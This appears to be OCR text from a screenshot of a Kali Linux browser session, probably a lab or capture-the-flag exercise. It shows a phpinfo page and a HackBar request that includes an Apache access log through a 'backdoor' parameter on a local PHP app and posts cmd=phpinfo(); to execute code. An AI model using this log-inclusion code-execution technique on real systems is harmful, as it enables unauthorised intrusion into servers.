 irefox/128.0
PHP Version 8.3.6
System
Linux fbbc838fa7a8 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024
x86_64
Build Date
Jun 13 2024 15:23:20
Build System
Linux
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.17.0.2/problems.php?backdoor=/var/log/apache2/access.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=phpinfo();